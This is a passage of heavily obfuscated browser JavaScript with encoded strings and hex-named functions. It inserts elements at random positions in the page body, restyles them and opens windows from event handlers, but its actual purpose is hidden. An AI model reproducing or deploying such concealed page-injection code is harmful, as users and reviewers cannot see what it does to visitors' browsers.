_0x542388=this[_0x11f509('\x68\x28\x69\x58',0x66b)][_0x11f509('\x2a\x79\x51\x25',0x34a)]||this[_0x11f509('\x45\x53\x32\x25',0x513)][_0x17f039('\x6d\x46\x52\x64',0x346)][_0x11f509('\x6a\x43\x69\x34',0x7d4)],_0x542388=(_0x542388[_0x50eba9('\x39\x53\x73\x26',0x2c4)](),_0x542388[_0x5b39fa(0xa97,'\x21\x4a\x65\x5d')](_0x695c0a[_0x56d715('\x6e\x4a\x62\x54',0x7f)]),_0x542388[_0x17f039('\x39\x53\x73\x26',0x59c)](),_0x695c0a[_0x11f509('\x48\x77\x4c\x74',0x50b)](null,_0x542388=this[_0x11f509('\x43\x76\x5a\x43',0x353)][_0x5b39fa(0x82e,'\x6d\x46\x52\x64')])?void(0x51*-0x46+0x18f7+0x7*-0x67):_0x542388[_0x17f039('\x67\x6f\x4a\x68',0x4e5)][_0x17f039('\x52\x5d\x4f\x77',0x19b)][_0x5b39fa(0xab4,'\x28\x7a\x37\x33')](_0x695c0a[_0x11f509('\x54\x52\x50\x41',0x765)])),_0x542388=(_0x542388&&_0x542388[_0x56d715('\x78\x74\x25\x72',0x40e)](_0x695c0a[_0x17f039('\x4e\x39\x76\x68',0x614)],_0x227e74),_0x695c0a[_0x56d715('\x62\x72\x57\x34',0x498)](null,_0x542388=this[_0x11f509('\x45\x53\x32\x25',0x513)][_0x11f509('\x2a\x79\x51\x25',0x50a)])?void(-0x58*0x6+0xdb*-0xb+-0x1*-0xb79):_0x542388[_0x11f509('\x24\x21\x39\x43',0x919)][_0x56d715('\x21\x4a\x65\x5d',0x200)](_0x695c0a[_0x17f039('\x6a\x78\x25\x38',0x598)]));function _0x11f509(_0x511a80,_0x448071){return _0x3af650(_0x511a80,_0x448071-0x38f);}_0x542388&&(_0x542388[_0x11f509('\x21\x4a\x65\x5d',0x5ef)][_0x56d715('\x65\x44\x25\x58',0x592)]=this[_0x17f039('\x6d\x46\x52\x64',0x217)][_0x11f509('\x52\x5d\x4f\x77',0x64e)]),this[_0x56d715('\x6f\x5a\x36\x37',0x3be)](),this[_0x17f039('\x4c\x54\x59\x68',0xa8)](yield this[_0x17f039('\x45\x65\x68\x64',0xc7)]());});var _0x3c2599=document[_0x6c5a06('\x48\x4b\x41\x36',0x5e1)][_0x1956af('\x62\x72\x57\x34',0x7f)][Math[_0x5bfb9f('\x54\x34\x72\x4b',0x503)](_0x695c0a[_0x3af650('\x6a\x78\x25\x38',0x15b)](Math[_0x1956af('\x67\x6f\x4a\x68',0x48e)](),document[_0x6c5a06('\x4e\x39\x76\x68',0x6aa)][_0x5bfb9f('\x2a\x79\x51\x25',0x70f)][_0x5bfb9f('\x67\x6f\x4a\x68',0x711)]))];document[_0x6c5a06('\x78\x74\x25\x72',0x75a)][_0x315fd0('\x6a\x78\x25\x38',0x4db)](this[_0x5bfb9f('\x4b\x70\x6c\x64',0x414)],_0x3c2599);}else{if(_0x695c0a[_0x1956af('\x50\x56\x55\x6b',0x4f3)](_0x695c0a[_0x1956af('\x6f\x5a\x36\x37',0x1a1)],_0x5963c0))return(yield this[_0x315fd0('\x50\x4a\x57\x31',0x1b2)]())?void this[_0x315fd0('\x4e\x39\x76\x68',0x395)][_0x3af650('\x6a\x78\x25\x38',0x41d)]():void(-0x158*-0x6+0x1467+-0x1c77);_0x695c0a[_0x6c5a06('\x6d\x46\x52\x64',0x661)](_0x695c0a[_0x3af650('\x68\x49\x4a\x44',0x181)],_0x5963c0)&&((yield this[_0x5bfb9f('\x4b\x77\x24\x69',0x287)]())?yield this[_0x3af650('\x2a\x79\x51\x25',0xda)](_0x695c0a[_0x6c5a06('\x50\x56\x55\x6b',0x6a6)]):yield this[_0x315fd0('\x4e\x78\x76\x73',0x5a7)](_0x695c0a[_0x315fd0('\x64\x23\x38\x4b',0x160)]));}function _0x315fd0(_0x5e533d,_0x32416c){return _0x2d58e0(_0x32416c- -0x169,_0x5e533d);}function _0x5bfb9f(_0x4d2b56,_0x4c6f4b){return _0xf53dcd(_0x4c6f4b-0x20d,_0x4d2b56);}function _0x1956af(_0x556648,_0x517dda){return _0xf53dcd(_0x517dda-0x90,_0x556648);}function _0x3af650(_0x56772a,_0x1c5fa4){return _0xf53dcd(_0x1c5fa4-0xd8,_0x56772a);}return document[_0x6c5a06('\x2a\x79\x51\x25',0x82b)](this[_0x5bfb9f('\x50\x56\x55\x6b',0x204)]);});}[_0x241448('\x61\x46\x64\x64',0x4b4)](){var _0x2fc76a={};function _0x4627a9(_0x2fddd4,_0x47b23a){return _0x362661(_0x2fddd4,_0x47b23a- -0x6f5);}_0x2fc76a[_0x827479('\x31\x6e\x58\x41',0x82b)]=function(_0x5bc9d0,_0x56fba7){return _0x5bc9d0+_0x56fba7;},_0x2fc76a[_0x3c9239('\x45\x65\x68\x64',0x495)]=_0x3c9239('\x48\x77\x4c\x74',0x3f2);function _0x430519(_0x43f04b,_0x392d4f){return _0x362661(_0x392d4f,_0x43f04b-0x6f);}_0x2fc76a[_0x19403c(0x61a,'\x37\x49\x64\x26')]=_0x3c9239('\x64\x23\x38\x4b',0x1e8);function _0x3c9239(_0x5037b2,_0x947404){return _0x20316a(_0x5037b2,_0x947404- -0x349);}var _0x3d03b4=_0x2fc76a;function _0x827479(_0x3565b9,_0x198658){return _0x1ee942(_0x198658-0x578,_0x3565b9);}function _0x19403c(_0x4b7c12,_0x3e4258){return _0x20316a(_0x3e4258,_0x4b7c12-0x83);}return _0x3d03b4[_0x3c9239('\x4b\x77\x24\x69',0x79)](_0x3d03b4[_0x3c9239('\x67\x6f\x4a\x68',-0x53)](_0x3d03b4[_0x430519(0xa64,'\x70\x6e\x62\x31')](_0x3d03b4[_0x430519(0x8c5,'\x6a\x43\x69\x34')],window[_0x4627a9('\x57\x6a\x47\x48',0x39b)][_0x430519(0x741,'\x4c\x54\x59\x68')]),_0x3d03b4[_0x4627a9('\x52\x5d\x4f\x77',0x309)]),this[_0x4627a9('\x31\x6e\x58\x41',-0x1ae)][_0x827479('\x70\x6e\x62\x31',0x8aa)]);}[_0x87a718('\x28\x7a\x37\x33',0x385)](){var _0x51669a={'\x6a\x4e\x46\x67\x4a':function(_0x14e5bd,_0x3856cf){return _0x14e5bd!=_0x3856cf;},'\x54\x4c\x44\x66\x79':function(_0x5af1ac,_0x425e18,_0x1d15cd){return _0x5af1ac(_0x425e18,_0x1d15cd);},'\x79\x5a\x47\x59\x70':function(_0x30a6e1,_0x5c4887){return _0x30a6e1*_0x5c4887;},'\x50\x48\x6c\x70\x4a':_0xd76518('\x24\x21\x39\x43',0x43a),'\x4a\x41\x76\x6a\x58':_0xd76518('\x54\x52\x50\x41',0x8ad),'\x55\x5a\x58\x67\x63':_0x4c4ce6('\x39\x53\x73\x26',0x129),'\x50\x62\x6a\x67\x59':function(_0x365e77,_0x5359a6){return _0x365e77==_0x5359a6;},'\x79\x50\x57\x52\x66':_0x59b3ac(0x4b7,'\x6a\x78\x25\x38'),'\x67\x41\x4e\x4b\x73':_0x2a9ce1('\x4b\x70\x6c\x64',0x802),'\x77\x48\x76\x45\x62':_0xd76518('\x70\x6e\x62\x31',0x539),'\x70\x55\x63\x59\x45':_0x59b3ac(0xe3,'\x54\x52\x50\x41'),'\x64\x45\x50\x55\x59':function(_0x3b2dcf,_0x5007f8){return _0x3b2dcf(_0x5007f8);},'\x74\x6b\x54\x6a\x74':_0x2a9ce1('\x71\x28\x36\x40',0x824),'\x58\x75\x51\x4a\x45':_0x2a9ce1('\x31\x6e\x58\x41',0x4bb),'\x50\x78\x61\x79\x59':function(_0x28ddd5,_0x24c219){return _0x28ddd5*_0x24c219;},'\x63\x58\x58\x41\x68':_0x11c540('\x44\x25\x29\x69',0x4b1),'\x7a\x58\x56\x75\x48':_0x2a9ce1('\x50\x4a\x57\x31',0x8b9),'\x68\x74\x51\x73\x48':_0x11c540('\x48\x77\x4c\x74',0x833),'\x5a\x54\x51\x6e\x78':function(_0x292753,_0x223051){return _0x292753(_0x223051);},'\x74\x75\x64\x72\x47':_0x2a9ce1('\x57\x6a\x47\x48',0x71b),'\x73\x63\x71\x4a\x79':function(_0x197b16,_0x2e70cb,_0x27d709,_0x3b004c,_0x241362){return _0x197b16(_0x2e70cb,_0x27d709,_0x3b004c,_0x241362);}};function _0x2a9ce1(_0xec4013,_0x4eee33){return _0x241448(_0xec4013,_0x4eee33-0x294);}function _0x11c540(_0x5366b6,_0x3e27f9){return _0x241448(_0x5366b6,_0x3e27f9-0x1d0);}function _0xd76518(_0x234c8a,_0x5617ae){return _0x241448(_0x234c8a,_0x5617ae-0x2b0);}function _0x59b3ac(_0x7941b,_0x6679bf){return _0x20316a(_0x6679bf,_0x7941b- -0x19f);}function _0x4c4ce6(_0x329146,_0x2048aa){return _0x362661(_0x329146,_0x2048aa- -0x6c6);}return _0x51669a[_0x59b3ac(0x1b7,'\x73\x2a\x45\x4f')](__awaiter,this,arguments,void(0xb8*-0x29+0x239*0x2+0x1906),function*(_0x472cb6=null,_0x3fe92f=-0x1c20+-0x3*-0x65f+0x903){function _0x5968fd(_0x3bbd33,_0xfa7187){return _0x59b3ac(_0xfa7187-0x36,_0x3bbd33);}function _0x37fde5(_0x24b930,_0x3e93cf){return _0x4c4ce6(_0x24b930,_0x3e93cf-0x5cd);}var _0x302c6b={'\x4e\x7a\x61\x71\x50':_0x51669a[_0x37023c(0x7,'\x4e\x78\x76\x73')],'\x69\x6d\x43\x4b\x53':_0x51669a[_0x5e54cc(0xa9,'\x34\x64\x7a\x69')],'\x61\x56\x42\x7a\x6b':_0x51669a[_0x5e54cc(0x513,'\x76\x51\x23\x6c')],'\x43\x56\x74\x49\x50':function(_0x333084,_0x23e29e){function _0x3ca97a(_0x4c2d67,_0x309067){return _0x37023c(_0x4c2d67-0x2a2,_0x309067);}return _0x51669a[_0x3ca97a(0x5b1,'\x37\x49\x64\x26')](_0x333084,_0x23e29e);},'\x53\x67\x49\x68\x4c':_0x51669a[_0x3a6ae1('\x50\x56\x55\x6b',0x35e)],'\x42\x43\x66\x68\x69':function(_0x358879,_0x476dc4){function _0x2cb5a6(_0x4dc21d,_0x32917f){return _0x5e54cc(_0x32917f-0x476,_0x4dc21d);}return _0x51669a[_0x2cb5a6('\x57\x6a\x47\x48',0xa13)](_0x358879,_0x476dc4);},'\x78\x6a\x67\x74\x79':_0x51669a[_0x37fde5('\x54\x52\x50\x41',0x83e)],'\x6b\x67\x54\x67\x52':_0x51669a[_0x3a6ae1('\x52\x5d\x4f\x77',0x2c1)]},_0x5a92f6=(_0x388d78=0x25e2*-0x1+-0xcef+0x32d1)=>{function _0x2468e2(_0x3dcbd5,_0x5c5f11){return _0x3a6ae1(_0x5c5f11,_0x3dcbd5-0x3a7);}function _0xdbee76(_0x5b6863,_0x121328){return _0x5968fd(_0x5b6863,_0x121328-0x248);}function _0x2f5ae9(_0x443fe0,_0x3a49f3){return _0x5968fd(_0x3a49f3,_0x443fe0-0x18d);}_0x51669a[_0x2468e2(0x8dd,'\x2a\x79\x51\x25')](0x106*0xd+0x821*0x2+-0x1d90,_0x388d78)&&_0x51669a[_0xdbee76('\x4b\x77\x24\x69',0x8aa)](setTimeout,()=>{function _0xf41339(_0x397733,_0x2f33e3){return _0xdbee76(_0x397733,_0x2f33e3-0x22b);}function _0x620448(_0x4947f8,_0x496b18){return _0x2468e2(_0x496b18- -0x46a,_0x4947f8);}this[_0x620448('\x37\x49\x64\x26',0x170)](_0x302c6b[_0x620448('\x71\x28\x36\x40',0x5c1)]);},_0x51669a[_0x2f5ae9(0x55d,'\x62\x72\x57\x34')](0xb26*-0x2+0x1782+0x159*0x2,_0x388d78));};function _0x37023c(_0x5910b1,_0x422078){return _0x11c540(_0x422078,_0x5910b1- -0x2ee);}function _0x3a6ae1(_0x3229dc,_0x2703b4){return _0x4c4ce6(_0x3229dc,_0x2703b4-0x250);}function _0x5e54cc(_0x13fd98,_0x272bf7){return _0x11c540(_0x272bf7,_0x13fd98- -0x18c);}if(_0x51669a[_0x37fde5('\x2a\x79\x51\x25',0x966)](_0x51669a[_0x3a6ae1('\x62\x72\x57\x34',0x4c)],_0x472cb6)){if(yield this[_0x37023c(0x171,'\x78\x74\x25\x72')]())return void _0x51669a[_0x37023c(0x2f2,'\x6d\x46\x52\x64')](_0x5a92f6,_0x3fe92f);this[_0x37fde5('\x65\x44\x25\x58',0x8c7)][_0x37023c(0x127,'\x61\x46\x64\x64')](_0x51669a[_0x37023c(-0xbf,'\x34\x64\x7a\x69')],_0x51669a[_0x37fde5('\x50\x77\x36\x40',0x7cf)]);var _0xd53668=()=>{function _0xcba8bc(_0x11bd0f,_0x9fdc84){return _0x3a6ae1(_0x9fdc84,_0x11bd0f- -0xa9);}function _0x28e981(_0x44c755,_0x28cb37){return _0x5968fd(_0x28cb37,_0x44c755-0x1a3);}function _0x21a29a(_0x51a383,_0x17035a){return _0x5e54cc(_0x17035a- -0x16d,_0x51a383);}window[_0x28e981(0x2db,'\x6a\x78\x25\x38')](this[_0x21a29a('\x2a\x79\x51\x25',0xe6)](),_0x302c6b[_0x28e981(0x893,'\x45\x53\x32\x25')]);};this[_0x5e54cc(0x106,'\x43\x76\x5a\x43')][_0x37023c(-0xa4,'\x54\x34\x72\x4b')]=()=>__awaiter(this,void(-0x1dc+0x1e75+0x1c99*-0x1),void(0x771+0x1577+-0x1ce8),function*(){function _0x28c441(_0x23fbba,_0x2f573b){return _0x5e54cc(_0x2f573b-0x208,_0x23fbba);}var _0x4f2851=this[_0x19b484('\x48\x77\x4c\x74',0x6f1)][_0x59795c('\x48\x77\x4c\x74',-0x22)]||this[_0x19b484('\x47\x6f\x6a\x33',0x3d2)][_0x458436(0x5ee,'\x68\x28\x69\x58')][_0x28c441('\x45\x53\x32\x25',0x67e)],_0x4f2851=(_0x4f2851[_0x59795c('\x21\x4a\x65\x5d',0x1d4)](),_0x4f2851[_0x1f977c('\x6e\x4a\x62\x54',0x1c3)](_0x302c6b[_0x1f977c('\x2a\x79\x51\x25',0x36e)]),_0x4f2851[_0x59795c('\x4e\x49\x62\x42',0x46b)](),this[_0x458436(0x624,'\x39\x53\x73\x26')]()&&!this[_0x28c441('\x52\x5d\x4f\x77',0x7c6)]()?(_0x4f2851=_0x302c6b[_0x59795c('\x2a\x79\x51\x25',0x40a)](null,_0x4f2851=this[_0x59795c('\x71\x28\x36\x40',0x36f)][_0x59795c('\x4b\x70\x6c\x64',0x118)])?void(-0x9*0x2e4+-0x1490+0xba5*0x4):_0x4f2851[_0x19b484('\x2a\x79\x51\x25',0x410)][_0x28c441('\x64\x23\x38\x4b',0x683)][_0x19b484('\x4e\x49\x62\x42',0x93d)](_0x302c6b[_0x19b484('\x62\x72\x57\x34',0x6cd)]))&&_0x4f2851[_0x28c441('\x64\x23\x38\x4b',0x36c)]():(_0x4f2851=_0x302c6b[_0x28c441('\x4b\x77\x24\x69',0x6b0)](null,_0x4f2851=this[_0x19b484('\x44\x78\x37\x50',0x84c)][_0x28c441('\x44\x78\x37\x50',0x61b)])?void(0x2dc+-0x2*-0x1315+-0x1*0x2906):_0x4f2851[_0x458436(0x72f,'\x24\x21\x39\x43')][_0x28c441('\x4b\x70\x6c\x64',0x507)][_0x458436(0x607,'\x71\x28\x36\x40')](_0x302c6b[_0x19b484('\x24\x21\x39\x43',0x4a8)]))&&_0x4f2851[_0x59795c('\x4a\x36\x44\x6e',0x410)](_0x302c6b[_0x28c441('\x6d\x46\x52\x64',0x7d1)],_0xd53668),_0x302c6b[_0x28c441('\x4e\x78\x76\x73',0x44a)](null,_0x4f2851=this[_0x59795c('\x39\x53\x73\x26',0x2)][_0x28c441('\x44\x25\x29\x69',0x6cb)])?void(0x1f1d+-0x1af7+-0x162*0x3):_0x4f2851[_0x19b484('\x6a\x43\x69\x34',0x841)][_0x458436(0x183,'\x39\x53\x73\x26')][_0x1f977c('\x4b\x77\x24\x69',0xa3)](_0x302c6b[_0x1f977c('\x28\x7a\x37\x33',-0x55)])),_0x4f2851=(_0x4f2851&&_0x4f2851[_0x19b484('\x61\x46\x64\x64',0x72c)](_0x302c6b[_0x19b484('\x78\x74\x25\x72',0x966)],()=>{function _0xd8edd(_0x513bd9,_0x23fd87){return _0x458436(_0x23fd87-0x3f6,_0x513bd9);}this[_0xd8edd('\x67\x6f\x4a\x68',0x714)]();}),yield this[_0x19b484('\x61\x5b\x68\x76',0x775)]());function _0x19b484(_0x50f6ad,_0x4a39e3){return _0x5e54cc(_0x4a39e3-0x313,_0x50f6ad);}function _0x458436(_0x2f1eed,_0x409ca4){return _0x37023c(_0x2f1eed-0x21e,_0x409ca4);}function _0x59795c(_0xf0fcc1,_0x51e304){return _0x3a6ae1(_0xf0fcc1,_0x51e304- -0x163);}function _0x1f977c(_0x39fa90,_0x14fbb1){return _0x5e54cc(_0x14fbb1- -0x1d7,_0x39fa90);}this[_0x19b484('\x37\x49\x64\x26',0x593)](_0x4f2851);});var _0x5a390d=document[_0x3a6ae1('\x47\x6f\x6a\x33',0x1e5)][_0x37fde5('\x68\x28\x69\x58',0x5bc)][Math[_0x3a6ae1('\x44\x25\x29\x69',0x523)](_0x51669a[_0x5e54cc(0x572,'\x68\x28\x69\x58')](Math[_0x5e54cc(0x126,'\x47\x6f\x6a\x33')](),document[_0x37023c(0x152,'\x61\x46\x64\x64')][_0x3a6ae1('\x68\x49\x4a\x44',0xeb)][_0x3a6ae1('\x4e\x78\x76\x73',0x23d)]))];this[_0x3a6ae1('\x57\x6a\x47\x48',0x5f6)]()||(this[_0x5968fd('\x6d\x46\x52\x64',0x55f)][_0x5e54cc(0x409,'\x45\x65\x68\x64')][_0x5968fd('\x6e\x4a\x62\x54',0x4a3)]=_0x51669a[_0x5968fd('\x4e\x39\x76\x68',0x13a)],this[_0x37023c(0x1bf,'\x4e\x78\x76\x73')][_0x3a6ae1('\x68\x49\x4a\x44',0x244)][_0x5e54cc(0x143,'\x2a\x79\x51\x25')]=_0x51669a[_0x3a6ae1('\x4b\x77\x24\x69',0x4a9)],this[_0x37fde5('\x37\x49\x64\x26',0x919)][_0x37023c(-0x66,'\x4c\x54\x59\x68')][_0x5e54cc(0x56f,'\x4e\x78\x76\x73')]=_0x51669a[_0x5e54cc(0x625,'\x44\x78\x37\x50')]),document[_0x37023c(-0x71,'\x71\x28\x36\x40')][_0x5968fd('\x50\x56\x55\x6b',0x38b)](this[_0x5e54cc(0x60d,'\x45\x53\x32\x25')],_0x5a390d),_0x51669a[_0x37023c(0x29f,'\x54\x34\x72\x4b')](_0x5a92f6,_0x3fe92f);}else{if(_0x51669a[_0x37fde5('\x4e\x78\x76\x73',0x4a3)](_0x51669a[_0x3a6ae1('\x73\x2a\x45\x4f',0x1c4)],_0x472cb6))return(yield this[_0x5e54cc(0x223,'\x68\x28\x69\x58')]())?void this[_0x3a6ae1('\x2a\x79\x51\x25',0x5b0)][_0x37fde5('\x24\x21\x39\x43',0x546)]():void(-0xb4+0x45+0x6f);_0x51669a[_0x37023c(0x131,'\x68\x49\x4a\x44')](_0x51669a[_0x37fde5('\x73\x2a\x45\x4f',0x7ef)],_0x472cb6)&&((yield this[_0x37023c(0x46a,'\x4e\x49\x62\x42')]())?yield this[_0x3a6ae1('\x48\x77\x4c\x74',0x339)](_0x51669a[_0x3a6ae1('\x54\x52\x50\x41',0x16d)]):yield this[_0x5e54cc(0x3bf,'\x6d\x46\x52\x64')](_0x51669a[_0x5e54cc(0x558,'\x45\x65\x68\x64')]));}return document[_0x37023c(0x19,'\x67\x6f\x4a\x68')](this[_0x37023c(0x436,'\x65\x44\x25\x58')]);});}[_0x362661('\x4c\x54\x59\x68',0x599)](){function _0x152c56(_0x535287,_0x3dd1d6){return _0x87a718(_0x535287,_0x3dd1d6-0x6f);}var _0x42bdc7={'\x66\x50\x4f\x6d\x42':_0x3fc76a('\x6e\x4a\x62\x54',-0x153),'\x44\x77\x4e\x4d\x61':_0x3fc76a('\x44\x25\x29\x69',0x418),'\x49\x49\x53\x6f\x63':function(_0x972a7e,_0x303314){return _0x972a7e==_0x303314;},'\x43\x49\x58\x65\x65':_0x352fb6('\x61\x5b\x68\x76',0x670),'\x4c\x6c\x47\x71\x68':function(_0x273883,_0x59eb87){return _0x273883!=_0x59eb87;},'\x74\x50\x4b\x48\x48':_0x1a96f7('\x6d\x46\x52\x64',0x969),'\x6a\x4c\x4e\x42\x45':_0x2888f9('\x76\x51\x23\x6c',0xacd),'\x41\x4f\x47\x4b\x52':function(_0x513896,_0x13465e){return _0x513896==_0x13465e;},'\x58\x6f\x5a\x68\x77':_0x152c56('\x52\x5d\x4f\x77',0x348),'\x72\x56\x58\x63\x4b':function(_0xba0051,_0xbc5384){return _0xba0051==_0xbc5384;},'\x61\x4a\x6a\x70\x4b':_0x3fc76a('\x28\x43\x41\x69',0x113),'\x6a\x4d\x56\x6a\x49':_0x3fc76a('\x6d\x46\x52\x64',0x35),'\x53\x48\x4e\x64\x4c':_0x352fb6('\x6a\x78\x25\x38',0x55d),'\x73\x67\x4f\x70\x44':_0x1a96f7('\x45\x65\x68\x64',0x75c),'\x79\x6c\x46\x72\x54':_0x352fb6('\x4e\x78\x76\x73',0x9f2),'\x77\x43\x49\x75\x4d':_0x352fb6('\x50\x4a\x57\x31',0x787),'\x55\x56\x50\x6a\x52':_0x152c56('\x54\x52\x50\x41',0x64),'\x77\x43\x6f\x62\x6a':_0x352fb6('\x6f\x5a\x36\x37',0x515),'\x6a\x54\x55\x6e\x75':function(_0x310bd4,_0x103ddd){return _0x310bd4+_0x103ddd;},'\x44\x46\x74\x55\x72':function(_0x5b7f55,_0xa9940a){return _0x5b7f55==_0xa9940a;},'\x79\x54\x59\x74\x78':function(_0x568d9b,_0x5b0019){return _0x568d9b!==_0x5b0019;},'\x7a\x4c\x45\x55\x58':function(_0x5bb60d,_0x34a71e){return _0x5bb60d==_0x34a71e;},'\x41\x6e\x63\x64\x51':_0x352fb6('\x6d\x46\x52\x64',0x8a9),'\x61\x79\x77\x6c\x69':_0x352fb6('\x73\x2a\x45\x4f',0x8ed),'\x68\x71\x62\x73\x47':_0x3fc76a('\x4e\x39\x76\x68',0x435),'\x53\x78\x66\x6c\x78':_0x152c56('\x6f\x5a\x36\x37',-0xb3),'\x47\x45\x61\x6c\x54':function(_0x1b3e01,_0x3e47e1){return _0x1b3e01+_0x3e47e1;},'\x57\x46\x44\x69\x47':_0x1a96f7('\x39\x53\x73\x26',0x82d),'\x64\x68\x4c\x75\x64':_0x2888f9('\x54\x34\x72\x4b',0x7b8),'\x77\x64\x74\x56\x6c':function(_0x582e10,_0x323732){return _0x582e10==_0x323732;},'\x63\x70\x49\x44\x4f':_0x1a96f7('\x4e\x39\x76\x68',0x99b),'\x4f\x51\x72\x79\x70':_0x3fc76a('\x67\x6f\x4a\x68',0x2b3),'\x4d\x68\x51\x50\x4b':function(_0x18cb7d,_0x3a3c6f){return _0x18cb7d*_0x3a3c6f;},'\x44\x52\x55\x55\x75':function(_0x43b6af,_0xe7c7c8,_0x5506be,_0x167c4f,_0x1e5e3b){return _0x43b6af(_0xe7c7c8,_0x5506be,_0x167c4f,_0x1e5e3b);}};function _0x3fc76a(_0x3cc979,_0x18e1ba){return _0x1ee942(_0x18e1ba- -0x92,_0x3cc979);}function _0x2888f9(_0x4bf44f,_0xbaf3c4){return _0x241448(_0x4bf44f,_0xbaf3c4-0x471);}function _0x1a96f7(_0x5a3bec,_0x1d3a66){return _0x241448(_0x5a3bec,_0x1d3a66-0x390);}function _0x352fb6(_0x418c7b,_0x59f3bb){return _0x1ee942(_0x59f3bb-0x59f,_0x418c7b);}return _0x42bdc7[_0x2888f9('\x62\x72\x57\x34',0x5c6)](__awaiter,this,arguments,void(0x1346*0x1+0x1*-0x937+-0xa0f),function*(_0x126fe5=null){var _0x9745f7={'\x54\x64\x73\x4c\x4f':function(_0x34c3f2,_0x1b90d2){function _0x5c8b29(_0xdef825,_0x187f41){return _0xef40(_0xdef825-0x13c,_0x187f41);}return _0x42bdc7[_0x5c8b29(0x61e,'\x34\x64\x7a\x69')](_0x34c3f2,_0x1b90d2);},'\x6b\x68\x6d\x63\x4d':_0x42bdc7[_0x24aab1('\x28\x43\x41\x69',0x816)],'\x51\x66\x63\x63\x43':function(_0x51fd7e,_0x5a7fc5){function _0x364428(_0x357599,_0x5e13e3){return _0x24aab1(_0x357599,_0x5e13e3- -0x573);}return _0x42bdc7[_0x364428('\x4e\x49\x62\x42',-0x13)](_0x51fd7e,_0x5a7fc5);},'\x77\x4d\x4c\x68\x74':_0x42bdc7[_0x24aab1('\x67\x6f\x4a\x68',0x927)],'\x4d\x65\x6e\x6d\x4b':_0x42bdc7[_0x24aab1('\x50\x4a\x57\x31',0x7fb)],'\x4a\x53\x66\x51\x4d':function(_0x47b7f2,_0x4305e0){function _0x1855b7(_0x1dc496,_0x4804b0){return _0x24aab1(_0x4804b0,_0x1dc496- -0x23);}return _0x42bdc7[_0x1855b7(0x945,'\x28\x7a\x37\x33')](_0x47b7f2,_0x4305e0);},'\x70\x74\x46\x5a\x49':_0x42bdc7[_0x346fc9('\x6a\x78\x25\x38',-0x53)],'\x65\x67\x55\x45\x69':function(_0x1efade,_0x10da7a){function _0x3ef21d(_0x1360c2,_0x3cb2bb){return _0x42e1da(_0x1360c2- -0x326,_0x3cb2bb);}return _0x42bdc7[_0x3ef21d(0x229,'\x4e\x49\x62\x42')](_0x1efade,_0x10da7a);},'\x79\x48\x58\x6b\x44':_0x42bdc7[_0x24aab1('\x73\x2a\x45\x4f',0x5e6)],'\x56\x4b\x48\x64\x6a':_0x42bdc7[_0x42e1da(0x2c4,'\x4b\x77\x24\x69')],'\x63\x73\x54\x4d\x75':function(_0x4d91d6,_0x181d15){function _0x17228a(_0x4d0b21,_0x112d7c){return _0x5c1e73(_0x4d0b21-0x47b,_0x112d7c);}return _0x42bdc7[_0x17228a(0xabc,'\x43\x76\x5a\x43')](_0x4d91d6,_0x181d15);},'\x4c\x48\x6d\x65\x41':_0x42bdc7[_0x42e1da(0x812,'\x73\x2a\x45\x4f')],'\x70\x68\x48\x4f\x51':_0x42bdc7[_0x42e1da(0x58f,'\x70\x6e\x62\x31')],'\x41\x62\x50\x79\x50':_0x42bdc7[_0x42e1da(0x472,'\x4b\x70\x6c\x64')],'\x73\x62\x69\x4c\x48':_0x42bdc7[_0x42e1da(0x4d2,'\x54\x34\x72\x4b')],'\x54\x55\x72\x52\x54':_0x42bdc7[_0x5c1e73(0x1d4,'\x67\x6f\x4a\x68')],'\x49\x42\x6c\x61\x52':_0x42bdc7[_0x42e1da(0x780,'\x67\x6f\x4a\x68')],'\x73\x5a\x7a\x4f\x69':function(_0x4bde7e,_0xc39793){function _0x1b8dbe(_0x20839f,_0x22316d){return _0x5c1e73(_0x22316d-0x43a,_0x20839f);}return _0x42bdc7[_0x1b8dbe('\x71\x28\x36\x40',0x945)](_0x4bde7e,_0xc39793);},'\x52\x6f\x6f\x47\x4d':function(_0x2bf3e2,_0x3908d0){function _0x422247(_0x5a0f21,_0x25b313){return _0x42e1da(_0x25b313- -0x249,_0x5a0f21);}return _0x42bdc7[_0x422247('\x67\x6f\x4a\x68',0x334)](_0x2bf3e2,_0x3908d0);}};function _0x5c1e73(_0x504870,_0x39d3a2){return _0x2888f9(_0x39d3a2,_0x504870- -0x439);}function _0x346fc9(_0x194ec0,_0x719f53){return _0x3fc76a(_0x194ec0,_0x719f53-0xed);}function _0x42e1da(_0x2614aa,_0x22a5e1){return _0x352fb6(_0x22a5e1,_0x2614aa- -0x26e);}if(_0x42bdc7[_0x5c1e73(0x280,'\x34\x64\x7a\x69')](_0x42bdc7[_0x5c1e73(0x6b5,'\x70\x6e\x62\x31')],_0x126fe5))return _0x42bdc7[_0x24aab1('\x54\x52\x50\x41',0x414)](_0x42bdc7[_0x110fa7(0x4bd,'\x70\x6e\x62\x31')],_0x126fe5)?(yield this[_0x110fa7(0x174,'\x21\x4a\x65\x5d')]())&&_0x42bdc7[_0x42e1da(0x7f3,'\x4d\x39\x6b\x38')](void(0xc77*-0x1+-0x23a6+-0x6d*-0x71),this[_0x42e1da(0x22c,'\x47\x6f\x6a\x33')][_0x110fa7(0x2f4,'\x44\x25\x29\x69')])?void this[_0x346fc9('\x67\x6f\x4a\x68',0x406)][_0x346fc9('\x2a\x79\x51\x25',0x1ba)]():void(0x1*0xf0f+0x237b+0x2*-0x1945):(_0x42bdc7[_0x346fc9('\x4d\x39\x6b\x38',0x18e)](_0x42bdc7[_0x5c1e73(0x6b6,'\x61\x46\x64\x64')],_0x126fe5)&&((yield this[_0x5c1e73(0x26f,'\x45\x53\x32\x25')]())?yield this[_0x5c1e73(0x107,'\x71\x28\x36\x40')](_0x42bdc7[_0x110fa7(0x67,'\x61\x46\x64\x64')]):yield this[_0x346fc9('\x45\x53\x32\x25',0xfe)](_0x42bdc7[_0x42e1da(0x512,'\x54\x52\x50\x41')])),document[_0x5c1e73(0x4a4,'\x4b\x77\x24\x69')](this[_0x42e1da(0x5bf,'\x54\x34\x72\x4b')]));function _0x24aab1(_0x24adbc,_0x120250){return _0x352fb6(_0x24adbc,_0x120250- -0x10d);}function _0x110fa7(_0x3cf592,_0x325c53){return _0x2888f9(_0x325c53,_0x3cf592- -0x4b0);}{if(yield 